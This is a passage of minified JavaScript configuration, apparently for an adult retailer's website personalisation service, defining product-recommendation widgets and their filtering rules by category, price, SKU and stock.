resetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widget